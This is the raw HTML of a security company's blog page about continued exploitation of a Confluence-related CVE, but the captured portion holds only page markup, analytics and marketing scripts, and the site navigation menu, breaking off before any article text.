

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ironnet.com/blog/continued-exploitation-of-cve-2021-26084
body_size: 19572
content:
<!doctype html><html lang="en"><head>
	<meta charset="UTF-8">

  
	<title>Continued Exploitation of CVE-2021-26084</title>
	<link rel="shortcut icon" href="https://www.ironnet.com/hubfs/favicon.png">
	<meta name="description" content="Continued Exploitation of CVE-2021-26084.  ">
	<script>document.addEventListener("DOMContentLoaded",function(){document.documentElement.style.setProperty("--scrollBarWidth",window.innerWidth-document.body.clientWidth+"px")});</script>
	<script>
   
    document.write('<script src="//lp.ironnet.com/js/forms2/js/forms2.min.js"><\x2fscript>');
		document.write('<script src="https://cdn2.hubspot.net/hub/6306975/hub_generated/template_assets/71927228185/1650933626364/teknkl-library.min.js"><\x2fscript>');
    
			document.addEventListener("DOMContentLoaded", function() {
         var DTO = new SimpleDTO({
            domain : "ironnet.com",
            dataSrc : "https://lp.ironnet.com/Prefll_Form.html",
            debug: true,
            mode: "receive",
            cb: function(instance){
              var mktoFields = DTO.getGlobal()["mktoPreFillFields"];
              var stageOffer = mktoFields.LastOffer.split('-')
              
              let stage = stageOffer[0] + '-' + stageOffer[1]
              
              if(!mktoFields.LastOffer){
                stage = 'SE-1'
              }
              
              const startStage = ['SE-1','SE-2','E-1','N-1','N-2','N-3']
              const forwardStage = ['E-1','E-1','N-1','N-3','N-3','N-3'] 
              
              const indexContentStage = startStage.indexOf(stage)
              const targetValue = forwardStage[indexContentStage]
              stage = targetValue
              
              
              const targetUrl = 'https://www.ironnet.com/resource-library'
              const matchingLinks = document.querySelectorAll("a[href='https://www.ironnet.com/resource-library']").length ?
                                    document.querySelectorAll("a[href='https://www.ironnet.com/resource-library']") :
                                    document.querySelectorAll("a[href='https://www.ironnet.com/resource-library?hsLang=en']");
              
              const librarymatchingLinks = document.querySelectorAll("a[href*='page=1']")
              
             if(librarymatchingLinks.length){
                librarymatchingLinks.forEach(el=>{
                  el.href = el.href + `&stage=${stage}`
                })
              }
              
              if(matchingLinks.length){

                 
                matchingLinks.forEach(el=>{
                  el.href = targetUrl + `?stage=${stage}`
                })
              }
             
        
            DTO.cleanup();
        }
  	  });
      })

    
		if( window.MSInputMethodContext && document.documentMode ){
			document.write('<script src="https://cdn.jsdelivr.net/npm/current-script-polyfill@1.0.0/currentScript.min.js"><\x2fscript>');
			document.write('<script src="https://cdn.jsdelivr.net/npm/ie11-custom-properties@3.0.6/ie11CustomProperties.min.js"><\x2fscript>');
			document.write('<script src="https://cdnjs.cloudflare.com/ajax/libs/babel-core/5.6.15/browser-polyfill.min.js"><\x2fscript>');
			document.write('<script src="https://unpkg.com/element-closest@3.0.2/browser.js"><\x2fscript>');
			document.write('<script src="https://cdnjs.cloudflare.com/ajax/libs/classlist/1.2.20171210/classList.min.js"><\x2fscript>');
			

      
			document.write('<link rel="stylesheet" href="//6306975.fs1.hubspotusercontent-na1.net/hubfs/6306975/hub_generated/template_assets/1/35525679625/1742053860317/template_ie.min.css">');

			document.addEventListener("DOMContentLoaded", function() {
      
        
        
        
				var elsToPlay = document.getElementsByClassName("punch-meta-block");
				 
				for (var i = 0; i < elsToPlay.length; i++) {
					var thisEl = elsToPlay[i];
					var thisElTarget;

					switch(thisEl.getAttribute("data-target")){
						case "column":
							thisElTarget = ".dnd-column";
						break;

						case "section":
							thisElTarget = ".dnd-section";
						break;

						case "row":
							thisElTarget = ".dnd-section > div > div > .row-fluid-wrapper";
						break;

					}
					var classesToAdd = thisEl.getAttribute("data-classes").split(" ");
					
					for (var e = 0; e < classesToAdd.length; e++) {
						thisEl.closest(thisElTarget).classList.add(classesToAdd[e]);
					}
				}
			});
		}
	</script>
	
	
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Continued Exploitation of CVE-2021-26084.  ">
    <meta property="og:title" content="Continued Exploitation of CVE-2021-26084">
    <meta name="twitter:description" content="Continued Exploitation of CVE-2021-26084.  ">
    <meta name="twitter:title" content="Continued Exploitation of CVE-2021-26084">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/35525642579/1742053856790/template_bulma-grid.min.css">
<link rel="stylesheet" href="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/35525679626/1742053860780/template_flickity.min.css">
<link rel="stylesheet" href="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/71699688714/1742053879813/template_main.css">
<link rel="stylesheet" href="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/35525642575/1742053855624/template_main.min.css">
    

    
<!--  Added by GoogleTagManager integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;



var hsLoadGtm = function loadGtm() {
    if(window._hsGtmLoadOnce) {
      return;
    }

    if (useGoogleConsentModeV2) {

      gtag('set','developer_id.dZTQ1Zm',true);

      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'wait_for_update': waitForUpdateMillis
      });

      _hsp.push(['useGoogleConsentModeV2'])
    }

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NC22BNL');

    window._hsGtmLoadOnce = true;
};

_hsp.push(['addPrivacyConsentListener', function(consent){
  if(consent.allowed || (consent.categories && consent.categories.analytics)){
    hsLoadGtm();
  }
}]);

</script>

<!-- /Added by GoogleTagManager integration -->


<style id="antiClickjack">
    html:not(.hs-inline-edit) body{display:none !important;}
</style>

<script type="text/javascript">
    if (self === top) {
        var antiClickjack = document.getElementById("antiClickjack");
        antiClickjack.parentNode.removeChild(antiClickjack);
    } else {
        top.location = self.location;
    }
</script>




<script type="text/javascript">
(function() {
 var didInit = false;
 function initMunchkin() {
   if(didInit === false) {
     didInit = true;
     Munchkin.init('063-XZX-814');
   }
 }
 var s = document.createElement('script');
 s.type = 'text/javascript';
 s.async = true;
 s.src = '//munchkin.marketo.net/munchkin.js';
 s.onreadystatechange = function() {
   if (this.readyState == 'complete' || this.readyState == 'loaded') {
     initMunchkin();
   }
 };
 s.onload = initMunchkin;
 document.getElementsByTagName('head')[0].appendChild(s);
})();
  
</script>


<meta name="google-site-verification" content="TBCN0BmcBy5BMO2JOlqXCNjZzg-5-9qieBEp_lQ1G9w">
<meta name="google-site-verification" content="93dJfuBvbJZAwL9sorD61y4rFcPy-LIwGzlox2qimY0">


<!-- Global site tag (gtag.js) - Google Ads: 661486000 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-661486000"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-661486000');
  console.log('gtm')
</script>
<link rel="amphtml" href="https://www.ironnet.com/blog/continued-exploitation-of-cve-2021-26084?hs_amp=true">

<meta property="og:image" content="https://www.ironnet.com/hubfs/IronNet-Blog-Continued%20exploitation@2x.jpg">
<meta property="og:image:width" content="1540">
<meta property="og:image:height" content="840">

<meta name="twitter:image" content="https://www.ironnet.com/hubfs/IronNet-Blog-Continued%20exploitation@2x.jpg">


<meta property="og:url" content="https://www.ironnet.com/blog/continued-exploitation-of-cve-2021-26084">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://www.ironnet.com/blog/continued-exploitation-of-cve-2021-26084">

<link href="https://www.ironnet.com/hubfs/hub_generated/template_assets/1/54839291782/1742053875102/template_prism.min.css" rel="stylesheet">
<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://www.ironnet.com/blog/rss.xml">
<meta name="twitter:domain" content="www.ironnet.com">
<meta name="twitter:site" content="@IronNetCyber">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en">






  
  
  
  
  
  
  
  
	<script>
		function punchClassApplier(el, classes){
			el.classList.add( ...classes );
		}
		function punchAttachOverlay(thisEl, thisOverlayEl) {
			if( document.documentElement.className.search("hs-inline-edit") !== -1 ) return;
			thisEl.insertBefore(thisOverlayEl, thisEl.firstChild);
		}
	</script>
<meta name="generator" content="HubSpot"></head>
<body id="top" class="  hs-content-id-56965339427 hs-blog-post hs-blog-id-12313847636 ">
<!--  Added by GoogleTagManager integration -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC22BNL" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- /Added by GoogleTagManager integration -->

  
    
  
	<div data-global-resource-path="ironnet-2020/templates/headerUpdate.html"><header id="header" class="header-update">
	<div class="header-inner">
		<div class="header-inner-left">
			<div class="header-logo">
				<a href="/" class="logo">
					<svg xmlns="http://www.w3.org/2000/svg" width="194.678" height="62.932" viewbox="0 0 194.678 62.932">
						<g transform="translate(-217 -58.694)">
							<path class="a" d="M63.741,26.384a1.225,1.225,0,0,0-.6-1.02l-8.813-5.142a1.17,1.17,0,0,0-1.194,0l-3.68,2.124-1.691-2.934,3.216-1.856a1.176,1.176,0,0,0,.6-1.02L51.549,6.326a1.225,1.225,0,0,0-.6-1.02L42.138.164a1.17,1.17,0,0,0-1.194,0L32.16,5.233a1.176,1.176,0,0,0-.6,1.02l.029,10.211a1.227,1.227,0,0,0,.6,1.02L41,22.626a1.191,1.191,0,0,0,1.194,0l3.521-2.032,1.691,2.934-3.057,1.764a1.175,1.175,0,0,0-.6,1.02l.029,10.211a1.226,1.226,0,0,0,.6,1.02l3.039,1.773-1.758,3.05L42.138,40.31a1.17,1.17,0,0,0-1.194,0L32.16,45.379a1.176,1.176,0,0,0-.6,1.02l.029,10.211a1.225,1.225,0,0,0,.6,1.019L41,62.772a1.193,1.193,0,0,0,1.194,0L50.98,57.7a1.176,1.176,0,0,0,.6-1.02l-.029-10.211a1.227,1.227,0,0,0-.6-1.02L47.7,43.557l1.758-3.051,3.733,2.178a1.117,1.117,0,0,0,.6.16,1.173,1.173,0,0,0,.6-.146l8.784-5.084a1.176,1.176,0,0,0,.6-1.02ZM41.614,20.223,33.966,15.78l-.029-8.827,7.589-4.4L49.174,7l.029,8.828ZM49.2,55.969l-7.589,4.4-7.648-4.443L33.937,47.1l7.589-4.4,7.648,4.443ZM53.821,40.31l-7.648-4.443-.029-8.827,7.59-4.4,7.647,4.443.029,8.827Z" transform="translate(197.251 58.694)" />
							<path class="b" d="M10.036,76.425a1.119,1.119,0,0,1-.6-.161L.626,71.152a1.225,1.225,0,0,1-.6-1.02L0,59.921A1.176,1.176,0,0,1,.6,58.9l8.784-5.069a1.17,1.17,0,0,1,1.194,0l8.813,5.142a1.226,1.226,0,0,1,.6,1.02L20.015,70.2a1.176,1.176,0,0,1-.6,1.02l-8.784,5.069a1.382,1.382,0,0,1-.6.131M2.4,69.448l7.648,4.443,7.589-4.4-.029-8.827L9.963,56.221l-7.589,4.4Z" transform="translate(217 25.114)" />
							<g transform="translate(2 2)">
								<path class="c" d="M476.815,72.719h2.1v5.888h-3.707c-2.781,0-4.252-.6-5.261-1.69-1.036-1.118-1.308-2.535-1.308-5.888V61.707h-2.944V56.555h2.944V51.376l6.624-1.608v6.76h3.68V61.68h-3.68v7.932c-.027,3.325.354,3.107,1.554,3.107" transform="translate(-76.386 25.555)" />
								<path class="c" d="M424.989,77.643a17.541,17.541,0,0,0-1.09-6.923,9.856,9.856,0,0,0-9.758-6.46c-6.542,0-11.148,4.743-11.148,11.558,0,6.869,4.525,11.5,11.23,11.5,5.152,0,9.268-2.589,10.495-6.842l.082-.191H417.82a3.568,3.568,0,0,1-3.462,1.636,4.382,4.382,0,0,1-4.443-3.789h15.074ZM409.97,72.982a3.937,3.937,0,0,1,4.143-3.3,3.489,3.489,0,0,1,3.789,3.3Z" transform="translate(-37.153 16.487)" />
								<path class="c" d="M339.816,57.856l-2.78-4.634c.027.9-.027,5.452-.027,7.306V73.284h-6.624V44.527l7.55-1.8,8.341,14.91c.845,1.663,1.526,2.917,2.262,4.389l.191.354c0-.545.027-1.009.027-1.472V42.864l6.624-1.69V73.257h-7.114Z" transform="translate(8.277 30.932)" />
								<path class="c" d="M282.8,76a5.309,5.309,0,0,0-1.09-3.625,3.083,3.083,0,0,0-2.535-1.09,2.894,2.894,0,0,0-2.29,1.036c-.654.709-.682,1.526-.682,3.353V88.321h-6.624V66.842l6.624-1.636v2.535c2.208-1.8,3.353-2.317,5.479-2.317,4.77,0,7.714,3.216,7.714,8.423V88.321H282.77Z" transform="translate(46.325 15.895)" />
								<path class="c" d="M213.48,64.331c-6.787,0-11.557,4.743-11.557,11.5,0,6.787,4.743,11.558,11.557,11.558,6.706,0,11.585-4.8,11.612-11.367,0-6.978-4.661-11.694-11.612-11.694m.082,17.473c-3.053,0-4.743-2.153-4.743-6,0-3.816,1.663-5.915,4.661-5.915,3.871,0,4.716,3.3,4.743,6.051,0,3.734-1.69,5.86-4.661,5.86" transform="translate(88.656 16.442)" />
								<path class="c" d="M172.888,71.367c-2.044,0-3.9.9-4.525,2.372-.572,1.281-.981,3.789-.981,8.123V88.54h-6.624V67.8l6.814-1.635-.082,2.344c1.717-2.426,3.516-2.862,6.814-2.862h.463v5.806l-.272-.027c-.817-.055-1.117-.055-1.608-.055" transform="translate(114.413 15.621)" />
								<path class="c" d="M133.3,47.006l7.332-1.608V75.9H133.3Z" transform="translate(131.592 28.289)" />
							</g>
						</g>
					</svg>
				</a>
			</div>
		</div>
		<div class="header-inner-right">
			<div class="header-menu">
				<div id="hs_cos_wrapper_header_menu" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 menu-item-columnize has-children ">

				

					
					<span class="menu-item-level-0-inner">
					
						Platform
					
					
					</span>
					

				
				
				
					<div class="menu-children child-count-2">
						<ul>
							
								<li class="menu-level-1 gray-sub-menu ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2 special-menu first ">
												<a href="https://www.ironnet.com/products/collective-defense-platform">
													<span>Collective Defense Platform</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Collective Defense Platform"></div>
													
														<div class="menu-level-2-content">Leverage NDR powered by behavioral analytics and crowdsourced attack intelligence to secure your enterprise
network</div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2 special-menu ">
												<a href="https://www.ironnet.com/products/ironradar">
													<span>IronRadar Threat Intel Feed </span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="IronRadar Threat Intel Feed "></div>
													
														<div class="menu-level-2-content">Proactively block adversary infrastructure targeting your organization</div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/services/cyber-operations-center">
													<span>Overwatch Services</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Overwatch Services"></div>
													
														<div class="menu-level-2-content">Extend your SOC with our dedicated team offering 24/7/365 NDR services.</div>
													
													
												</div>
											</li>
										
									</ul>
								</li>
							
								<li class="menu-level-1 menu-item-columnize menu-item-dark menu-item-report ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2   has-image ">
												<a target="_blank" href="https://www.ironnet.com/hubfs/briefs/IronDefense_DataSheet.pdf">
													<span>Delivering Collective Defense through NDR</span>
												</a>
												<div class="menu-level-2-wrapper">
													
														<img class="menu-level-2-image lazyload" data-src="https://www.ironnet.com/hubfs/Collective%20Defense%20DataSheet%20Preview%20(1).png" alt="Collective Defense DataSheet Preview (1)">
													
													
														<div class="menu-level-2-pre-label">Data Sheet</div>
													
													<div class="menu-level-2-label" data-label="Delivering Collective Defense through NDR"></div>
													
													
														<div class="menu-level-2-extra-label">Read more</div>
													
												</div>
											</li>
										
									</ul>
								</li>
							
						</ul>
					</div>
				
			</li>
		
			<li class="menu-item menu-level-0 menu-item-columnize has-children ">

				

					
					<span class="menu-item-level-0-inner">
					
						Why IronNet
					
					
					</span>
					

				
				
				
					<div class="menu-children child-count-1">
						<ul>
							
								<li class="menu-level-1  ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/why-ironnet/use-cases">
													<span>Use Cases</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Use Cases"></div>
													
														<div class="menu-level-2-content">See how organizations benefit from IronNet</div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/why-ironnet/for-soc-analysts">
													<span>For SOC Analysts </span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="For SOC Analysts "></div>
													
														<div class="menu-level-2-content">Reduce alert fatigue and build a more proactive defense</div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/why-ironnet/for-cisos">
													<span>For CISOs</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="For CISOs"></div>
													
														<div class="menu-level-2-content">Maximize current investments and strengthen your security posture</div>
													
													
												</div>
											</li>
										
									</ul>
								</li>
							
						</ul>
					</div>
				
			</li>
		
			<li class="menu-item menu-level-0  has-children ">

				

					
					<span class="menu-item-level-0-inner">
					
						Industries
					
					
					</span>
					

				
				
				
					<div class="menu-children child-count-2">
						<ul>
							
								<li class="menu-level-1 menu-item-industries  has-sub-title ">
									
									<ul class="has-title-desc more-lines" pre-title-desc="IronNet communities allow collaboration across industries to stay ahead of evolving threats through real-time attack intelligence exchange. " data-title="Communities">
									
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/industries/healthcare">
													<span>Healthcare</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Healthcare"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/industries/financial-sector">
													<span>Financial Sector</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Financial Sector"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/industries/defense">
													<span>Defense</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Defense"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/industries/public-sector">
													<span>Public Sector</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Public Sector"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/industries/energy-utilities">
													<span>Energy &amp; Utilities</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Energy &amp; Utilities"></div>
													
													
												</div>
											</li>
										
									</ul>
								</li>
							
								<li class="menu-level-1 menu-item-dark menu-item-report menu-item-stacked ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2   has-image ">
												<a target="_blank" href="https://www.ironnet.com/hubfs/Industry%20Assets/IronNet_Supply%20Chain%20Whitepaper-Utilities%20Sector_22Jan2021.pdf">
													<span>Building a secure utility ecosystem with NDR and Collective Defense</span>
												</a>
												<div class="menu-level-2-wrapper">
													
														<img class="menu-level-2-image lazyload" data-src="https://www.ironnet.com/hubfs/Utility-ecosystem-NDR-Collective-Defense-Thumbnail.png" alt="Utility-ecosystem-NDR-Collective-Defense-Thumbnail">
													
													
														<div class="menu-level-2-pre-label">White paper</div>
													
													<div class="menu-level-2-label" data-label="Building a secure utility ecosystem with NDR and Collective Defense"></div>
													
													
														<div class="menu-level-2-extra-label">Read more</div>
													
												</div>
											</li>
										
									</ul>
								</li>
							
						</ul>
					</div>
				
			</li>
		
			<li class="menu-item menu-level-0  has-children ">

				

					
					<span class="menu-item-level-0-inner">
					
						Company
					
					
					</span>
					

				
				
				
					<div class="menu-children child-count-3">
						<ul>
							
								<li class="menu-level-1  ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/company/about">
													<span>About</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="About"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/company/leadership">
													<span>Leadership</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Leadership"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/company/partners">
													<span>Partners</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Partners"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="/news">
													<span>News</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="News"></div>
													
													
												</div>
											</li>
										
									</ul>
								</li>
							
								<li class="menu-level-1  ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2  ">
												<a href="/blog">
													<span>Blog</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Blog"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/company/careers">
													<span>Careers</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Careers"></div>
													
													
												</div>
											</li>
										
									</ul>
								</li>
							
								<li class="menu-level-1 menu-item-dark menu-item-report ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/news/ironnet-successfully-completes-financial-restructuring">
													<span>IronNet Successfully Completes Financial Restructuring</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
														<div class="menu-level-2-pre-label">Press Release</div>
													
													<div class="menu-level-2-label" data-label="IronNet Successfully Completes Financial Restructuring"></div>
													
														<div class="menu-level-2-content">Stronger, Private, and Ready to Defend.</div>
													
													
														<div class="menu-level-2-extra-label">Read more</div>
													
												</div>
											</li>
										
									</ul>
								</li>
							
						</ul>
					</div>
				
			</li>
		
			<li class="menu-item menu-level-0  has-children ">

				

					
					<span class="menu-item-level-0-inner">
					
						Resources
					
					
					</span>
					

				
				
				
					<div class="menu-children child-count-2">
						<ul>
							
								<li class="menu-level-1 menu-item-learn  has-sub-title ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="Learn">
									
										
											<li class="menu-level-2  ">
												<a href="/blog">
													<span>Blog</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Blog"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/resource-library">
													<span>Resource library</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Resource library"></div>
													
													
												</div>
											</li>
										
									</ul>
								</li>
							
								<li class="menu-level-1 menu-item-columnize menu-item-dark menu-item-report ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2 resources-3 ">
												<a href="https://www.ironnet.com/blog/iron-radar-reforged">
													<span>IronRadar Reforged</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
														<div class="menu-level-2-pre-label">BLOG POST</div>
													
													<div class="menu-level-2-label" data-label="IronRadar Reforged"></div>
													
														<div class="menu-level-2-content">Explore IronRadar’s new service offerings designed to empower cybersecurity teams with proactive threat intelligence.</div>
													
													
														<div class="menu-level-2-extra-label">Read more</div>
													
												</div>
											</li>
										
									</ul>
								</li>
							
						</ul>
					</div>
				
			</li>
		
			<li class="menu-item menu-level-0 red-button">

				

					
					<a class="menu-item-level-0-inner" href="">
					
						Request Demo
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>
			</div>
			<a class="search-menu search-menu-bol cta_button search-button"></a>
			<a style="display: none" class="search-menu search-menu-bol cta_button search-button"></a>
      <div class="close-search-container">
        
			<a style="display: none" class="close-search"></a>
      </div>
      
      
			<div class="languages">
				<div class="language-flag"></div>
				<div class="language-content">
					<!-- GTranslate: https://gtranslate.io/ -->
                	<style type="text/css">
					#google_translate_element2 {display:none!important;}
					</style>
					<select onchange="doGTranslate(this);" class="gtranslate-dropdown"><option value="">Select Language</option><option value="en|ar">Arabic</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|en">English</option><option value="en|fr">French</option><option value="en|de">German</option><option value="en|ja">Japanese</option><option value="en|es">Spanish</option></select><div id="google_translate_element2"></div>
					<script type="text/javascript">
					function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
					</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
					<script type="text/javascript">
					/* <![CDATA[ */
